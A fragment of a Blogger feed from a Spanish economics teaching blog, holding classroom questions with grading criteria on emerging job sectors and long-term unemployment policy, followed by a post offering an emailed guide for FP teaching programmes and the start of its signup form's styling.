sobre cómo diseñar las políticas (ni demoniza ayudas ni glorifica cualquier curso).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l2 level1 lfo3; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3. “Nuevos yacimientos de empleo en tu provincia: ¿dónde estarán los trabajos?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn Econosublime habéis trabajado el apartado de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“tendencias y oportunidades de empleo \/ yacimientos de empleo”\u003C\/strong\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edigitalización y las nuevas tecnologías\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestán creando empleo en programación, análisis de datos, marketing digital, ciberseguridad…\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eenvejecimiento de la población\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Egenera yacimientos de empleo en cuidados, atención a la dependencia, servicios sanitarios y sociales (la llamada “silver economy”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etransición ecológica\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eimpulsa empleos verdes en energías renovables, eficiencia energética, gestión de residuos, movilidad sostenible.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eeconomía colaborativa\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey nuevas formas de trabajo (teletrabajo, plataformas, emprendimiento digital) están cambiando la forma de trabajar y de ofrecer servicios.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu instituto quiere orientar mejor al alumnado sobre hacia dónde se mueve el mercado laboral en vuestra provincia y os encarga un informe sobre\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres yacimientos de empleo con futuro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Een vuestro entorno cercano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Elige tres yacimientos relevantes para tu zona\u003Cbr \/\u003EIdentifica\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres campos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edonde creas que habrá oportunidades de empleo en tu provincia en los próximos 10–15 años (por ejemplo: turismo sostenible, energías renovables, cuidados a mayores, logística y e-commerce, programación web…). Para cada uno, explica en 3–4 líneas por qué crees que va a crecer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Conecta yacimientos de empleo y políticas activas\u003Cbr \/\u003EPara cada uno de los tres yacimientos, propone\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política activa de empleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eespecífica que podría lanzar el Servicio Público de Empleo (cursos, certificados de profesionalidad, talleres, prácticas, ayudas a la contratación, apoyo al emprendimiento…). Explica en 2–3 líneas cómo ayudaría a que las personas desempleadas accedieran a ese campo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Diseña tu propio itinerario hacia uno de esos yacimientos\u003Cbr \/\u003EElige uno de los tres campos que has seleccionado y diseña tu\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eitinerario personal\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede aquí a 5–7 años para trabajar en él:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué estudios harías (FP, universidad, cursos)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué competencias deberías desarrollar (idiomas, habilidades digitales, soft skills)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué tipo de apoyo de las políticas activas te sería más útil?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEscribe 8–10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESelecciona yacimientos de empleo coherentes con las tendencias (digitalización, envejecimiento, transición verde, economía colaborativa) y con la realidad de la provincia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt; text-indent: -18pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; text-indent: -18pt;\"\u003ERelaciona adecuadamente políticas activas de empleo con la preparación para esos nuevos sectores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEl itinerario personal es realista y muestra comprensión de la conexión entre formación, competencias y oportunidades de empleo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l0 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Plan de choque local: paro de larga duración”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn tu municipio, el último informe del servicio de empleo local muestra un problema grave:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un 40 % de las personas desempleadas llevan\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emás de un año en paro\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(desempleo de larga duración).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Muchas tienen más de 45 años y vienen de sectores en declive (construcción, ciertas industrias, comercio tradicional).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un número importante tiene baja cualificación digital y escasa formación reciente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl equipo de gobierno municipal, en colaboración con el SEPE y el servicio autonómico de empleo, quiere lanzar un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E“Plan de choque para el desempleo de larga duración”\u003C\/strong\u003E. Tienen un presupuesto limitado y deben decidir en qué combinar:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas pasivas (subsidios, ayudas específicas a mayores de 52, rentas de apoyo).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Políticas activas (itinerarios de recualificación, talleres de competencias digitales, orientación intensiva, ayudas a la contratación, programas mixtos de empleo-formación, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que actúes como “consultor\/a junior” y diseñes una propuesta inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diagnóstico de necesidades\u003Cbr \/\u003EEn 8–10 líneas, explica qué necesidades detectas en las personas en paro de larga duración del municipio (a partir de la información del enunciado y de lo estudiado en el tema: falta de formación actualizada, desánimo, baja cualificación digital, edad, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Propón tres medidas activas y una pasiva\u003Cbr \/\u003EDiseña un mini-plan con\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres políticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna política pasiva\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edirigidas específicamente al desempleo de larga duración. Para cada medida, explica en 3–4 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema concreto quiere atacar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué crees que puede funcionar en este contexto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Establece un indicador de evaluación\u003Cbr \/\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edos indicadores\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara evaluar si el plan está teniendo éxito al cabo de 2 años (por ejemplo, porcentaje de participantes que consiguen empleo, reducción del paro de larga duración en X puntos, aumento de las competencias digitales…). Explica en 2–3 líneas por qué esos indicadores son adecuados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl diagnóstico recoge necesidades típicas del paro de larga duración (obsolescencia de habilidades, desánimo, edad, baja cualificación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas medidas activas y pasiva están bien enfocadas en ese colectivo, no son genéricas.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l1 level1 lfo5; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELos indicadores de evaluación son claros, medibles y relacionados con los objetivos del plan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4183346933566194414"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2026\/01\/preguntas-competenciales-politicas-empleo.html","title":"Preguntas competenciales \"políticas de empleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qSheMx8jkGM\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5515320598909519807"},"published":{"$t":"2026-01-01T10:21:00.004+01:00"},"updated":{"$t":"2026-01-13T10:57:56.679+01:00"},"title":{"type":"text","$t":"Guía completa y actualizada para la programación didáctica de FP"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s1536\/portada.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjujOO9F9j3suNWGcetXa-5Gw3dJnqss5nYJv3XxfiqUx7cBOo5xML9YPMzbmp-BCoQBdmsAbNBUkLHTSNatq6zU6RgafPYUb41b6pKShg5IA6AOeIsH4vSfN0ns2wkwXita8QmEdRMDx-acAh0w8_OJOcv2oyx2FPJHZszp83q1jxjTP7p7L4NKAaJgTo_\/s320\/portada.png\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELlevo en el mundo de las oposiciones desde el año 2005. En el caso de FP, empece a preparar a opositores desde 2015. Desde entonces, cientos de personas han obtenido plaza siguiendo mis consejos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe podría contar muchas historias de miedo. Muchos opositores que tras meses (incluso años) de trabajo tiraron todo a la basura por no caer en detalles tontos en la programación didáctica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta guía te ayudará evitar caer en esos errores. Son 48 páginas en donde recojo todo lo que necesitas saber para elaborar una programación didáctica que te de una plaza.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EEspero que la disfrutes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPD. La guía te será enviada por email. Para ello solo tienes que ponerlo en el campo blanco del formulario que tienes a continuación y pinchar en \"envíame la guía\". Si no te llega a tu bandeja de correo, verifica el apartado de spam o de correo no deseado. Si allí tampoco está, escríbeme a econosublime@gmail.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1768228\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-35676075.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer h4,\n      #mlb2-35676075.ml-form-embedContainer p,\n      #mlb2-35676075.ml-form-embedContainer span,\n      #mlb2-35676075.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer 